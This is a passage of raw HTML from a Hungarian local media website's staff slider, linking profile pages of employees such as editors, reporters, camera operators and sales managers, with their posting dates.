 rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload 